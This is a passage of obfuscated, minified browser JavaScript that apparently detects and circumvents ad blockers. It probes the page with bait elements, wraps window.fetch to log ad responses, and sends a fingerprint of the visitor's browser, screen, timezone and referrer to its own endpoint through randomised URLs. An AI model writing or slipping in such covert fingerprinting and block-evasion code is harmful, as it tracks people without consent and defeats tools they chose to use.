0x0:Z9[JB(0x601)];Zw&&Zz[JB(0xfd2)](Zw),Zz[JB(0xfd2)](new URL(JB(0xbe5)+String(Date[JB(0x60f)]()),location[JB(0x601)])[JB(0x601)]),Zz[JB(0xfd2)](new URL(JB(0x532)+String(Date[JB(0x60f)]()),location[JB(0x601)])[JB(0x601)]);let Zs=0x0;setTimeout(()=>Z7(!0x1),0x9c5),Zz[JB(0xc8c)](ZZ=>{const Jc=JB,ZF=document[Jc(0x212)](Jc(0xcef));ZF[Jc(0x9a3)](Jc(0x9e3),'1'),ZF[Jc(0xe02)](Jc(0xd1b),()=>{Z7(!0x0);}),ZF[Jc(0xe02)](Jc(0xe19),()=>{const JH=Jc;++Zs===Zz[JH(0x772)]&&Z7(!0x1);}),ZF[Jc(0xc1a)]=ZZ;});}))[Ja(0x41f)](Z7=>(Z7||z7['A'][Ja(0xcce)](Ja(0xabb)),Z7));};async function zJ(Z6,Z7){const JW=Wm;var Z8;const {protectUrlContext:Z9,isDomainShardingEnabled:Zz}=Z6;null!==(Z8=Z7)&&void 0x0!==Z8||(Z7=Zz?z4['A'][JW(0x831)](0x0,z5['ch']):-0x1);const Zw=z4['A'][JW(0xe22)]([JW(0x882),JW(0x421),JW(0x30b),JW(0x55a),JW(0x69b)]),Zs=(0x0,z3['Wq'])({'protectUrlContext':Z9,'url':''[JW(0xea0)](z0['A'][JW(0x678)],JW(0x3e6))[JW(0xea0)](Zw),'kind':z3['MN'][JW(0x6f0)],'key':null,'endpoint':z0['A'][JW(0x678)],'extra':{'shardingIndex':Z7}}),ZZ=document[JW(0x212)](JW(0x291));return ZZ[JW(0x9a3)](JW(0x9e3),'1'),ZZ[JW(0xc1a)]=Zs,(0x0,z8['c'])((ZF,Zb)=>{const JJ=JW;ZZ[JJ(0xd61)]=()=>Zb(JJ(0xf6c)),ZZ[JJ(0xa5d)]=()=>ZF(),document[JJ(0x4ac)][JJ(0xec2)](ZZ);})[JW(0x6ec)](()=>{const Jo=JW;ZZ[Jo(0x581)]();});}const zo=Z6=>{const Jt=Wm;Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x1081),'0'),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x3ee),'0'),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x72e),Jt(0x57b)),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0xebb),Jt(0x444));},zG=(Z6,Z7)=>{const Jl=Wm;let Z8=!0x1;const Z9=(Zw,Zs)=>{const JG=a2w;Z8||(Z8=!0x0,Zw?Z7[JG(0x232)]():Z7[JG(0x82a)](Zs));};Z6[Jl(0xe02)](Jl(0xd1b),()=>Z9(!0x0)),Z6[Jl(0xe02)](Jl(0xe19),Zw=>{const JK=Jl;var Zs;return Z9(!0x1,null!==(Zs=Zw[JK(0xe19)])&&void 0x0!==Zs?Zs:new Error(JK(0x2fa)));}),window[Jl(0xe02)](Jl(0xb88),Zw=>{const Jn=Jl;Zw[Jn(0xffb)]===Z6[Jn(0xe8d)]&&Z9(!0x0);});const Zz=zc['A'][Jl(0x3bd)](window)[Jl(0x4f0)][Jl(0x3bd)][Jl(0x59b)](Z6);if((z6['A'][Jl(0xf34)]()||z6['A'][Jl(0x1dc)]())&&Zz){const Zw=Date[Jl(0x60f)]();fetch(Zz,{'cache':Jl(0x706),'priority':Jl(0xcca)})[Jl(0x41f)](Zs=>Zs[Jl(0x286)]())[Jl(0x41f)](()=>{const JC=Jl,Zs=Date[JC(0x60f)]()-Zw,ZZ=Math[JC(0x820)](0x3e9,0x5*Zs);z7['A'][JC(0xcce)](JC(0x7fb)[JC(0xea0)](ZZ,JC(0xcc2))[JC(0xea0)](Zs)),setTimeout(async()=>{const Jd=JC;await zl(),Z9(!0x1,new Error(Jd(0x8ae)));},ZZ);})[Jl(0xbe2)](()=>Z9(!0x1,new Error(Jl(0xd31))));}},zl=()=>(0x0,z8['c'])(Z6=>{const JU=Wm,Z7=document[JU(0x212)](JU(0x806));zo(Z7),document[JU(0x4ac)][JU(0xec2)](Z7);const Z8=z4['A'][JU(0xcbe)](),Z9=Zz=>{const JO=JU;Zz[JO(0xc03)]===Z8&&(window[JO(0xd9e)](JO(0xb88),Z9),Z7[JO(0x581)](),Z6());};window[JU(0xe02)](JU(0xb88),Z9),Z7[JU(0x407)][JU(0x320)](),Z7[JU(0x407)][JU(0x9af)](JU(0xd98)[JU(0xea0)](Z8,JU(0x923))),Z7[JU(0x407)][JU(0x91a)]();});async function zK(Z6,Z7){const JA=Wm;try{const Z8=JA(0x8a1)[JA(0xea0)](Date[JA(0x60f)](),'_')[JA(0xea0)](z4['A'][JA(0xc9f)](0x6,0xa));try{window[JA(0xf4e)]=window[JA(0xf4e)]||{},window[JA(0xf4e)][JA(0x400)]=window[JA(0xf4e)][JA(0x400)]||[],window[JA(0xf4e)][JA(0x400)][JA(0xfd2)](()=>{const Jm=JA;try{var Z9,Zz,Zw,Zs,ZZ;const ZF=null===(Z9=(Zz=window[Jm(0xf4e)])[Jm(0x550)])||void 0x0===Z9?void 0x0:Z9[Jm(0x59b)](Zz);if(!ZF)return;const Zb=[];let Zv=null,ZL=0x0;function ZR(ZD){const JN=Jm;try{var ZQ,Zj;return{'divId':null==ZD||null===(ZQ=ZD[JN(0xe97)])||void 0x0===ZQ?void 0x0:ZQ[JN(0x59b)](ZD),'path':null==ZD||null===(Zj=ZD[JN(0x7a6)])||void 0x0===Zj?void 0x0:Zj[JN(0x59b)](ZD)};}catch(ZB){return;}}function ZM(){const Je=Jm;if(null!==Zv)return;const ZD=Date[Je(0x60f)](),ZQ=Math[Je(0x820)](0x0,0x7d0-(ZD-ZL));Zv=window[Je(0xa9f)](async()=>{const Ji=Je,Zj=Zb[Ji(0xc7d)](0x0,Zb[Ji(0x772)]);if(Zv=null,Zj[Ji(0x772)]){ZL=Date[Ji(0x60f)]();try{const ZB=Zj[Ji(0x460)](Zc=>{const Jh=Ji;var ZH,Za,ZW,ZJ,Zo,ZG,Zl,ZK,Zn;return{'run_id':Z8,'domain':location[Jh(0xa1b)],'url':location[Jh(0x601)],'timestamp':new Date()[Jh(0x16e)](),'is_adblock':Z7,'event_type':Zc[Jh(0xc49)],'client_ts':Zc['ts'],'slot_div_id':null===(ZH=Zc[Jh(0x8bd)])||void 0x0===ZH?void 0x0:ZH[Jh(0x467)],'slot_path':null===(Za=Zc[Jh(0x8bd)])||void 0x0===Za?void 0x0:Za[Jh(0x80e)],'is_empty':null!==(ZW=Zc[Jh(0x1d9)])&&void 0x0!==ZW?ZW:null,'size':null!=Zc[Jh(0x44f)]?((()=>{const Jk=Jh;try{return JSON[Jk(0x36e)](Zc[Jk(0x44f)]);}catch(ZC){return String(Zc[Jk(0x44f)]);}})()):null,'line_item_id':null!==(ZJ=Zc[Jh(0xd4d)])&&void 0x0!==ZJ?ZJ:null,'creative_id':null!==(Zo=Zc[Jh(0x1c2)])&&void 0x0!==Zo?Zo:null,'advertiser_id':null!==(ZG=Zc[Jh(0x339)])&&void 0x0!==ZG?ZG:null,'service_name':null!==(Zl=Zc[Jh(0x35d)])&&void 0x0!==Zl?Zl:null,'fetch_params':null!==(ZK=Zc[Jh(0xea8)])&&void 0x0!==ZK?ZK:[],'gpt_fetch_slots':null!==(Zn=Zc[Jh(0x3b8)])&&void 0x0!==Zn?Zn:[]};});await zn(Z6,Ji(0xbd4),ZB);}catch(Zc){}}},ZQ);}function ZY(ZD){const JS=Jm;try{Zb[JS(0xfd2)](ZD),ZM();}catch(ZQ){}}if(Z7){const ZD=window[Jm(0x10c9)];window[Jm(0x10c9)]=function(){const JE=Jm;for(var ZQ=arguments[JE(0x772)],Zj=new Array(ZQ),ZB=0x0;ZB<ZQ;ZB++)Zj[ZB]=arguments[ZB];const Zc=(0x0,z3['Xz'])(Zj[0x0]);let ZH=!0x1;try{if((0x0,z3['EW'])(Zc[JE(0x601)])){const ZW=(0x0,z3['sH'])(Zc[JE(0x601)])[JE(0x1075)],ZJ=new URL(ZW);ZJ&&JE(0x58a)===ZJ[JE(0x57a)]&&(ZH=!0x0);}else ZH=JE(0x58a)===Zc[JE(0x57a)];}catch(Zo){z7['A'][JE(0xe19)](JE(0x691),Zc);}if(!ZH)return ZD[JE(0x774)](this,Zj);const Za=(ZG,Zl)=>{const JV=JE;try{const ZK=ZG[JV(0x614)](',')[JV(0x460)](ZU=>ZU[JV(0x108b)]()),Zn=Zl[JV(0x614)](',')[JV(0x460)](ZU=>ZU[JV(0x108b)]()),ZC=ZU=>ZU[JV(0x614)]('/')[JV(0x51f)](0x1)[JV(0x460)](ZO=>parseInt(ZO,0xa)),Zd=ZU=>'/'+ZU[JV(0x460)](ZO=>ZO<0x0||ZO>=ZK[JV(0x772)]?'':ZK[ZO])[JV(0x352)]('/')[JV(0x302)](':',',');return Zn[JV(0x460)](ZC)[JV(0x460)](Zd);}catch(ZU){return[];}};return ZD[JE(0x774)](this,Zj)[JE(0x41f)](ZG=>(ZG[JE(0xb74)]()[JE(0x286)]()[JE(0x41f)](Zl=>{const Ju=JE;var ZK,Zn;ZY({'event_type':Ju(0xc47),'ts':new Date()[Ju(0x16e)](),'fetchParams':[{'key':Ju(0xc97),'value':Zc[Ju(0x2a6)]()},{'key':Ju(0x84e),'value':(0x0,z3['EW'])(Zc[Ju(0x601)])?(0x0,z3['sH'])(Zc[Ju(0x601)])[Ju(0x1075)]:Zc[Ju(0x2a6)]()},{'key':Ju(0x855),'value':ZG[Ju(0x855)][Ju(0x2a6)]()},{'key':Ju(0x4ac),'value':Zl[Ju(0x51f)](0x0,0x3e8)}],'gptFetchSlots':Za(null!==(ZK=Zc[Ju(0x426)][Ju(0x3bd)](Ju(0x4c3)))&&void 0x0!==ZK?ZK:'',null!==(Zn=Zc[Ju(0x426)][Ju(0x3bd)](Ju(0xdf0)))&&void 0x0!==Zn?Zn:'')});}),ZG),ZG=>{const Jx=JE;var Zl,ZK;return ZY({'event_type':Jx(0xc47),'ts':new Date()[Jx(0x16e)](),'fetchParams':[{'key':Jx(0xc97),'value':Zc[Jx(0x2a6)]()},{'key':Jx(0x84e),'value':(0x0,z3['EW'])(Zc[Jx(0x601)])?(0x0,z3['sH'])(Zc[Jx(0x601)])[Jx(0x1075)]:Zc[Jx(0x2a6)]()},{'key':Jx(0x855),'value':Jx(0xe19)},{'key':Jx(0xe19),'value':ZG[Jx(0x2a6)]()}],'gptFetchSlots':Za(null!==(Zl=Zc[Jx(0x426)][Jx(0x3bd)](Jx(0x4c3)))&&void 0x0!==Zl?Zl:'',null!==(ZK=Zc[Jx(0x426)][Jx(0x3bd)](Jx(0xdf0)))&&void 0x0!==ZK?ZK:'')}),Promise[Jx(0x10be)](ZG);});};}null===(Zw=ZF[Jm(0xe02)])||void 0x0===Zw||Zw[Jm(0x59b)](ZF,Jm(0x8b4),ZQ=>{const JX=Jm;try{ZY({'event_type':JX(0x8b4),'ts':new Date()[JX(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JX(0x8bd)]),'size':null==ZQ?void 0x0:ZQ[JX(0x44f)],'serviceName':null==ZQ?void 0x0:ZQ[JX(0x35d)]});}catch(Zj){}}),null===(Zs=ZF[Jm(0xe02)])||void 0x0===Zs||Zs[Jm(0x59b)](ZF,Jm(0x42e),ZQ=>{const JP=Jm;try{ZY({'event_type':JP(0x42e),'ts':new Date()[JP(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JP(0x8bd)]),'size':null==ZQ?void 0x0:ZQ[JP(0x44f)],'lineItemId':null==ZQ?void 0x0:ZQ[JP(0xd4d)],'advertiserId':null==ZQ?void 0x0:ZQ[JP(0x339)],'creativeId':null==ZQ?void 0x0:ZQ[JP(0x1c2)],'serviceName':null==ZQ?void 0x0:ZQ[JP(0x35d)]});}catch(Zj){}}),null===(ZZ=ZF[Jm(0xe02)])||void 0x0===ZZ||ZZ[Jm(0x59b)](ZF,Jm(0x331),ZQ=>{const JI=Jm;try{ZY({'event_type':JI(0x331),'ts':new Date()[JI(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JI(0x8bd)]),'isEmpty':null==ZQ?void 0x0:ZQ[JI(0x1d9)],'size':null==ZQ?void 0x0:ZQ[JI(0x44f)],'lineItemId':null==ZQ?void 0x0:ZQ[JI(0xd4d)],'creativeId':null==ZQ?void 0x0:ZQ[JI(0x1c2)],'serviceName':null==ZQ?void 0x0:ZQ[JI(0x35d)]});}catch(Zj){}});}catch(ZQ){}});}catch(Z9){}((async()=>{const JT=JA;await zn(Z6,JT(0xfc3),{'run_id':Z8,'type':JT(0xa26),'domain':location[JT(0xa1b)],'timestamp':new Date()[JT(0x16e)](),'url':location[JT(0x601)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Z7,'client':zC(),'admiral':[]});})());}catch(Zz){z7['A'][JA(0xcce)](JA(0x67e),Zz);}}async function zn(Z6,Z7,Z8){const Jr=Wm;try{const Z9=z0['A'][Jr(0x678)]+Jr(0x579)[Jr(0xea0)](Z7),Zz=(0x0,z3['Wq'])({'protectUrlContext':Z6,'url':Z9,'kind':z3['MN'][Jr(0xa96)],'endpoint':z0['A'][Jr(0x678)]});await fetch(Zz,{'method':Jr(0xb78),'headers':{'Content-Type':Jr(0x916)},'body':JSON[Jr(0x36e)](Z8),'keepalive':!0x0});}catch(Zw){}}function zC(){const Jy=Wm;try{const Z6=window[Jy(0x72d)],Z7=navigator;return{'user_agent':navigator[Jy(0x1f5)],'language':navigator[Jy(0x24e)],'languages':navigator[Jy(0x26c)],'platform':navigator[Jy(0xa3d)],'hardware_concurrency':null==Z7?void 0x0:Z7[Jy(0xbb7)],'device_memory':null==Z7?void 0x0:Z7[Jy(0x4a7)],'screen':{'width':screen[Jy(0x1081)],'height':screen[Jy(0x3ee)],'pixel_ratio':window[Jy(0xb82)]},'viewport':Z6?{'width':Z6[Jy(0x1081)],'height':Z6[Jy(0x3ee)],'scale':Z6[Jy(0xf68)]}:void 0x0,'timezone':Intl[Jy(0xcb2)]()[Jy(0x4b4)]()[Jy(0xeb7)],'url':location[Jy(0x601)],'referrer':document[Jy(0xa43)]};}catch(Z8){return{'user_agent':navigator[Jy(0x1f5)]};}}var zd=s(0x380);const zU=Z6=>zc['A'][Wm(0x3bd)]()[Wm(0xc63)][Wm(0x59b)](Z6[Wm(0x1099)](),/\-[a-z]/g,Z7=>Z7[0x1][Wm(0x8a5)]()),zO=Z6=>zc['A'][Wm(0x3bd)]()[Wm(0xc63)][Wm(0x59b)](Z6,/[A-Z]/g,Z7=>'-'[Wm(0xea0)](Z7[Wm(0x1099)]()));var zA=s(0x1cbf);class zm{static[Wm(0x20f)](Z6){const Jq=Wm;return!!(Z6&&Z6 instanceof Element)&&Jq(0x444)===window[Jq(0xea9)](Z6)[Jq(0xef1)];}static[Wm(0xf00)](Z6){const Jf=Wm;return!!(Z6&&Z6 instanceof Element)&&Jf(0x57b)===window[Jf(0xea9)](Z6)[Jf(0x72e)];}static[Wm(0xc78)](Z6){const Jp=Wm;if(!(Z6&&Z6 instanceof Element))return!0x1;let Z7=!0x1;const Z8=zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)],Z9=window[Jp(0xea9)](Z6);return Jp(0x444)===Z9[Jp(0xef1)]&&(zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)]=Jp(0xe4c),Jp(0x444)===Z9[Jp(0xef1)]&&(Z7=!0x0)),''===Z8?zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xcd8)](Jp(0xef1)):zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)]=Z8,Z7;}static[Wm(0xef2)](Z6){const Jg=Wm;let Z7=Z6[Jg(0x6a1)];for(;Z7;){if(this[Jg(0x20f)](Z7))return!0x0;Z7=Z7[Jg(0x6a1)];}return!0x1;}static async[Wm(0x525)](Z6){const o0=Wm;return Z6 instanceof HTMLIFrameElement?await this[o0(0xbd9)](Z6):Z6 instanceof Element&&this[o0(0x1038)](Z6);}static async[Wm(0xbd9)](Z6){const o1=Wm,Z7=new zN(Z6);return await Z7[o1(0xaed)]();}static[Wm(0x1038)](Z6){const o2=Wm;if(!Z6||!document[o2(0xc8d)](Z6))return!0x1;if(this[o2(0xc78)](Z6))return z7['A'][o2(0xcce)](o2(0x74c)),!0x1;const Z7=Z6[o2(0x7a7)]();return!(Z7['x']+window[o2(0xc28)]+Z7[o2(0x1081)]<-0x1f4&&(z7['A'][o2(0xcce)](o2(0xa16)),z7['A'][o2(0xcce)](o2(0x1d0)[o2(0xea0)](Z7['x'],o2(0x1072))[o2(0xea0)](Z7['y'],o2(0x576))[o2(0xea0)](window[o2(0xc28)],o2(0xf06))[o2(0xea0)](window[o2(0x6f2)],o2(0x777))[o2(0xea0)](Z7[o2(0x1081)],o2(0x76a))[o2(0xea0)](Z7[o2(0x3ee)])),0x1));}static[Wm(0xe64)](Z6){const o4=Wm;return(function(){const o3=a2w,Z7=window[o3(0xea9)](Z6);return o3(0xec7)===Z6[o3(0xaee)][o3(0x1099)]()||!(o3(0xcef)!==Z6[o3(0xaee)][o3(0x1099)]()||!(Z6[o3(0xc1a)]||Z7[o3(0x6b0)]&&o3(0x444)!==Z7[o3(0x6b0)]))||!(o3(0x5e7)!==Z6[o3(0xaee)][o3(0x1099)]()||!Z7[o3(0x6b0)]||o3(0x444)===Z7[o3(0x6b0)])||'a'===Z6[o3(0xaee)][o3(0x1099)]();}())&&this[o4(0xaed)](Z6);}static[Wm(0xaed)](Z6){const o5=Wm,Z7=window[o5(0xea9)](Z6);if(o5(0x444)===Z7[o5(0xef1)])return!0x1;if(o5(0xf91)!==Z7[o5(0x72e)])return!0x1;if(parseFloat(Z7[o5(0x4fc)])<0.2)return!0x1;if(Z6[o5(0xb2b)]<0xa||Z6[o5(0x104a)]<0xa)return!0x1;let Z8=Z6[o5(0x71c)];for(;Z8;){if(this[o5(0xc78)](Z8))return!0x1;Z8=Z8[o5(0x71c)];}return!0x0;}static async[Wm(0x82b)](Z6){const o6=Wm;for(const Z8 of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0xcef))))if(zm[o6(0xe64)](Z8))return!0x0;for(const Z9 of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0xec7))))if(zm[o6(0xe64)](Z9))return!0x0;for(const Zz of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0x5e7))))if(zm[o6(0xe64)](Zz))return!0x0;for(const Zw of Array[o6(0x6a2)](Z6[o6(0x1be)]('a')))if(zm[o6(0xe64)](Zw))return!0x0;const Z7=[];for(const Zs of Array[o6(0x6a2)](Z6[o6(0x1be)](o6(0x806)))){const ZZ=new zN(Zs);Z7[o6(0xfd2)](ZZ[o6(0xaed)]());}return(await Promise[o6(0xd29)](Z7))[o6(0xeb9)](ZF=>!0x0===ZF);}static[Wm(0x15f)](Z6){const o7=Wm;zN[o7(0x1f0)](Z6);}}class zN{constructor(Z6){const o8=Wm;this[o8(0x806)]=Z6,(0x0,zA['A'])(this,o8(0x516),void 0x0),(0x0,zA['A'])(this,o8(0x366),!0x1),(0x0,zA['A'])(this,o8(0x98c),0x0);}[Wm(0xaed)](){return(0x0,z8['c'])(Z6=>{const o9=a2w;if(!zm[o9(0xaed)](this[o9(0x806)]))return Z6(!0x1);this[o9(0x98c)]&&window[o9(0x376)](this[o9(0x98c)]),this[o9(0x98c)]=zc['A'][o9(0x3bd)](window)[o9(0x54e)][o9(0x59b)](window,()=>{const oz=o9;if(this[oz(0x366)])return void window[oz(0x376)](this[oz(0x98c)]);if(!this[oz(0x806)]||!zc['A'][oz(0x3bd)]()[oz(0xc90)][oz(0x3bd)][oz(0x59b)](this[oz(0x806)]))return window[oz(0x376)](this[oz(0x98c)]),Z6(!0x1);this[oz(0x516)]=new MessageChannel(),this[oz(0x516)][oz(0x5c1)][oz(0x3fc)]=Z8=>{const ow=oz,Z9=zc['A'][ow(0x3bd)]()[ow(0xced)][ow(0x3bd)][ow(0x59b)](Z8);if(ow(0x69e)==typeof Z9&&(0x0,z2['_'])(Z9)){this[ow(0x366)]=!0x0;const Zz=(0x0,z2['ks'])(Z9);Zz===zN[ow(0xe46)]?Z6(!0x0):Zz===zN[ow(0xa5c)]&&Z6(!0x1);}};const Z7=(0x0,z2['md'])(zN[oz(0x590)]);zc['A'][oz(0x3bd)]()[oz(0xc90)][oz(0x3bd)][oz(0x59b)](this[oz(0x806)])[oz(0xe80)](Z7,'*',[this[oz(0x516)][oz(0x708)]]);},0xc8),zc['A'][o9(0x3bd)](window)[o9(0x4fa)][o9(0x59b)](window,()=>{const os=o9;this[os(0x366)]||(window[os(0x376)](this[os(0x98c)]),Z6(!0x1));},0xbb8);});}[Wm(0x9c2)](){const oZ=Wm;this[oZ(0x98c)]&&window[oZ(0x376)](this[oZ(0x98c)]),this[oZ(0x516)][oZ(0x5c1)][oZ(0x3fc)]=null,this[oZ(0x516)][oZ(0x708)][oZ(0x3fc)]=null;}static[Wm(0x1f0)](Z6){const oF=Wm;zc['A'][oF(0x3bd)](Z6)[oF(0xfc8)][oF(0x59b)](Z6,oF(0xb88),async Z7=>{const ob=oF,Z8=zc['A'][ob(0x3bd)]()[ob(0xced)][ob(0x3bd)][ob(0x59b)](Z7);if(ob(0x69e)!=typeof Z8||!(0x0,z2['_'])(Z8))return;const Z9=(0x0,z2['ks'])(Z8);if(Z9!==this[ob(0x590)]&&Z9!==this[ob(0x5c7)])return;const Zz=Z7[ob(0xe3e)][0x0];Zz[ob(0xe80)]((0x0,z2['md'])(zN[ob(0x5e2)]));const Zw=await zm[ob(0x82b)](Z6[ob(0x983)])?zN[ob(0xe46)]:zN[ob(0xa5c)];Zz[ob(0xe80)]((0x0,z2['md'])(Zw));});}}(0x0,zA['A'])(zN,Wm(0x590),Wm(0x93c)),(0x0,zA['A'])(zN,Wm(0x5c7),Wm(0xe67)),(0x0,zA['A'])(zN,Wm(0x5e2),Wm(0xf1d)),(0x0,zA['A'])(zN,Wm(0xe46),Wm(0x5a6)),(0x0,zA['A'])(zN,Wm(0xa5c),Wm(0x8fd));var zi=s(0x941),zh=s(0xc72),zk=s(0x4d9),zS=s(0x313);function zE(Z6){const ov=Wm,Z7=ov(0x1bf)[ov(0xea0)](Z6,'\x27'),Z8=/^\s*([a-z-]*)(.*)$/i[ov(0xdcd)](Z6);if(!Z8)throw new Error(Z7);const Z9=Z8[0x1]||void 0x0,Zz=[],Zw=/([.:#][\w-]+|\[.+?\])/gi;let Zs=null;for(;null!==(Zs=Zw[ov(0xdcd)](Z8[0x2]));){const Zb=Zs[0x0];switch(Zb[0x0]){case'.':Zz[ov(0xfd2)]({'name':ov(0x866),'value':Zb[ov(0x51f)](0x1)});break;case'#':Zz[ov(0xfd2)]({'name':'id','value':Zb[ov(0x51f)](0x1)});break;case'[':{const Zv=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[ov(0xdcd)](Zb);if(!Zv)return;var ZZ,ZF;Zz[ov(0xfd2)]({'name':Zv[0x1],'value':null!==(ZZ=null!==(ZF=Zv[0x4])&&void 0x0!==ZF?ZF:Zv[0x5])&&void 0x0!==ZZ?ZZ:''});break;}default:return;}}return{'tag':Z9,'attributes':Zz};}const zV={'randomUUID':Wm(0x9e2)!=typeof crypto&&crypto[Wm(0xe0f)]&&crypto[Wm(0xe0f)][Wm(0xa65)](crypto)};let zu;const zx=new Uint8Array(0x10);function zX(){const oL=Wm;if(!zu){if(oL(0x9e2)==typeof crypto||!crypto[oL(0x45c)])throw new Error(oL(0x5a1));zu=crypto[oL(0x45c)][oL(0xa65)](crypto);}return zu(zx);}const zP=[];for(let Z6=0x0;Z6<0x100;++Z6)zP[Wm(0xfd2)]((Z6+0x100)[Wm(0x2a6)](0x10)[Wm(0x51f)](0x1));const zI=function(Z7,Z8,Z9){const oR=Wm;if(zV[oR(0xe0f)]&&!Z8&&!Z7)return zV[oR(0xe0f)]();const Zz=(Z7=Z7||{})[oR(0xf2a)]||(Z7[oR(0x274)]||zX)();if(Zz[0x6]=0xf&Zz[0x6]|0x40,Zz[0x8]=0x3f&Zz[0x8]|0x80,Z8){Z9=Z9||0x0;for(let Zw=0x0;Zw<0x10;++Zw)Z8[Z9+Zw]=Zz[Zw];return Z8;}return function(Zs,ZZ=0x0){const oM=oR;return(zP[Zs[ZZ+0x0]]+zP[Zs[ZZ+0x1]]+zP[Zs[ZZ+0x2]]+zP[Zs[ZZ+0x3]]+'-'+zP[Zs[ZZ+0x4]]+zP[Zs[ZZ+0x5]]+'-'+zP[Zs[ZZ+0x6]]+zP[Zs[ZZ+0x7]]+'-'+zP[Zs[ZZ+0x8]]+zP[Zs[ZZ+0x9]]+'-'+zP[Zs[ZZ+0xa]]+zP[Zs[ZZ+0xb]]+zP[Zs[ZZ+0xc]]+zP[Zs[ZZ+0xd]]+zP[Zs[ZZ+0xe]]+zP[Zs[ZZ+0xf]])[oM(0x1099)]();}(Zz);},zT=Z7=>{const oY=Wm;if(Object[oY(0x659)])return Object[oY(0x659)](Z7);{const Z8={};return Z7[oY(0xc8c)]((Z9,Zz)=>Z8[Zz]=Z9),Z8;}};let zr=!0x1,zy=[],zq=!0x0,zf=0x1,zp='';function zg(){const oD=Wm;if(zp)return zp;try{zp=document[oD(0xc0f)][oD(0xc1c)](oD(0x29f))||oD(0x444);}catch(Z7){}return zp;}let w0='',w1=!0x1;async function w2(Z7,Z8,Z9,Zz){const oc=Wm;var Zw;if(zq&&Z8&&async function(Zs){const oB=a2w,ZZ=await async function(ZF){const oj=a2w;await zz();const Zb=await async function(ZY){const oQ=a2w,ZD=(0x0,z3['Wq'])({'protectUrlContext':'v7'===ZY[oQ(0x2ca)]||'v8'===ZY[oQ(0x2ca)]?{'version':ZY[oQ(0x2ca)],'originalHostname':ZY[oQ(0x468)],'bidder':void 0x0,'randomize':!0x0}:ZY,'url':''[oQ(0xea0)](z0['A'][oQ(0x678)],oQ(0x784)),'endpoint':z0['A'][oQ(0x678)]}),ZQ=await fetch(ZD);if(0xc8!==ZQ[oQ(0x855)])return[];const Zj=await ZQ[oQ(0x286)](),ZB=zi['A'][oQ(0x19b)](Zj);return JSON[oQ(0x9f2)](ZB);}(ZF),Zv=[],ZL=document[oj(0x212)](oj(0x5e7));ZL[oj(0x1006)][oj(0x7f5)](oj(0xef1),oj(0x444));const ZR=[];for(const ZY of Zb){const ZD=ZY[oj(0x281)][oj(0x460)](zE)[oj(0x736)](Zj=>void 0x0!==Zj),ZQ=[];for(const Zj of ZD){var ZM;const ZB=null!==(ZM=Zj[oj(0x50e)])&&void 0x0!==ZM?ZM:oj(0x5e7),Zc=document[oj(0x212)](ZB);for(const Za of Zj[oj(0xe9b)])Zc[oj(0x9a3)](Za[oj(0xd1e)],Za[oj(0x4a4)]);Zc[oj(0x1006)][oj(0x7f5)](oj(0xef1),oj(0xe4c)),Zc[oj(0x1006)][oj(0x7f5)](oj(0x72e),oj(0xf91));const ZH=document[oj(0x212)](oj(0x5e7));ZH[oj(0xec2)](Zc),ZL[oj(0xec2)](ZH),ZQ[oj(0xfd2)]({'element':Zc,'selector':Zj,'blocked':!0x1});}ZR[oj(0xfd2)]({'id':ZY['id'],'probes':ZQ});}document[oj(0x4ac)][oj(0xec2)](ZL),await(0x0,z9['y'])(0xa);for(const {id:ZW,probes:ZJ}of ZR){for(const Zo of ZJ)oj(0x444)===window[oj(0xea9)](Zo[oj(0xd38)])[oj(0xef1)]&&(Zo[oj(0x2f7)]=!0x0);ZJ[oj(0x736)](ZG=>ZG[oj(0x2f7)])[oj(0x772)]/ZJ[oj(0x772)]>=0.6&&Zv[oj(0xfd2)](ZW);}return ZL[oj(0x581)](),Zv;}(Zs);w5(Zs,oB(0x49b),new Map([[oB(0x2b0),ZZ[oB(0x352)](',')]])),await w8(Zs);}(Z7),w5(Z7,oc(0x66d),new Map([[oc(0x2e7),z0['A'][oc(0xff6)]],[oc(0xad5),Z8?oc(0x5f2):oc(0x936)],[oc(0xdd1),Z9?oc(0x5f2):oc(0x936)],[oc(0x451),null!==(Zw=z1['A'][oc(0x3bd)](oc(0x451)))&&void 0x0!==Zw?Zw:''],[oc(0x103a),window[oc(0x409)]?oc(0x5f2):oc(0x936)],[oc(0x449),Z8?String((0x0,zk['Ki'])()):oc(0x663)]])),await w8(Z7),Zz&&!w1){w1=!0x0;const Zs=window[oc(0x723)][oc(0xefd)][oc(0xf94)](oc(0xd13))||window[oc(0x723)][oc(0xefd)][oc(0xf94)](oc(0x570));let ZZ=w3(Zs);window[oc(0xab6)](()=>{const ZF=w3(Zs);ZZ!==ZF&&(ZZ=ZF,w2(Z7,Z8,Z9,Zz));},0x64);}}function w3(Z7){const oH=Wm,Z8=window[oH(0x723)][oH(0x601)][oH(0x614)]('#')[0x0];return Z7?Z8[oH(0x614)]('?')[0x0]:Z8;}async function w4(Z7,Z8){const oa=Wm;w5(Z7,oa(0x6d8),new Map([[oa(0x2e7),z0['A'][oa(0xff6)]],...Z8]));}function w5(Z7,Z8,Z9){const oW=Wm;ww(Z9);const Zz=zg();if(Zz&&Z9[oW(0x92a)](oW(0x29f),Zz),z7['A'][oW(0xcce)](oW(0x1ce)[oW(0xea0)](Z8,')'),zT(Z9)),zS['A'][oW(0x61f)]())return w6(Z8,Z9);w7(Z7,Z8,Z9);}const w6=(Z7,Z8)=>{const oJ=Wm;let 